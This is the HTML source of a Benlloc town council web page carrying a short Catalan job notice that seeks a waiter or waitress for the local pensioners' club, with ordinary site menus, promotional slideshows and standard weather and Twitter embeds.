Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-10847 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="post-cover single-cover"><img src="https://benlloc.es/wp-content/uploads/oferta-526x300.jpeg" alt="Oferta de treball" class="Thumbnail thumbnail homepage-slider " width="560" /></div><!-- end .post-cover -->
				<div class="widget">
					<h1 class="post-title">Oferta de treball</h1>
					<p class="post-meta">						<time datetime="2022-09-01" pubdate>1 setembre de 2022</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<div class="m8h3af8h l7ghb35v kjdc1dyq kmwttqpk gh25dzvf n3t5jt4f">
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Es busca cambrer o cambrera per a incorporar-se a partir del 16 de setembre en el local dela jubilats de Benlloc.</div>
<div dir="auto"></div>
</div>
<div class="l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f">
<div dir="auto">Els interessats o interessades poden cridar al següent número de telèfon: 664 257 291.</div>
</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/ofertes-treball/" rel="bookmark" title="Ofertes treball">Ofertes treball</a></li>
<li><a href="https://benlloc.es/noticies/finalitza-emcorp-2020/" rel="bookmark" title="Finalitza EMCORP 2020">Finalitza EMCORP 2020</a></li>
<li><a href="https://benlloc.es/noticies/borses-de-treball-monitors-de-temps-lliure-i-auxiliar-de-cultura/" rel="bookmark" title="Borses de treball: monitors de temps lliure i auxiliar de cultura">Borses de treball: monitors de temps lliure i auxiliar de cultura</a></li>
<li><a href="https://benlloc.es/noticies/sobri-la-borsa-de-treball-de-monitor-de-temps-lliure/" rel="bookmark" title="S&#8217;obri la borsa de treball de monitor de temps lliure">S&#8217;obri la borsa de treball de monitor de temps lliure</a></li>
<li><a href="https://benlloc.es/noticies/benlloc-aconsegueix-68-000e-per-a-la-contractacio-de-personal/" rel="bookmark" title="Benlloc aconsegueix 68.000€ per a la contractació de personal">Benlloc aconsegueix 68.000€ per a la contractació de personal</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/cambrer/" rel="tag">cambrer</a>, <a href="https://benlloc.es/tag/cambrera/" rel="tag">cambrera</a>, <a href="https://benlloc.es/tag/oferta/" rel="tag">oferta</a>, <a href="https://benlloc.es/tag/treball/" rel="tag">Treball</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				<div class="widget widget_nav_menu" id="nav_menu-5"><p class="title">Menú</p><div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="menu"><li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://benlloc.es/ajuntament/">Ajuntament</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://benlloc.es/serveis/">Serveis</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://benlloc.es/poble/">Poble</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-1074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-11213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->

			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->

	</footer>
		
	<div id="footer-copy">
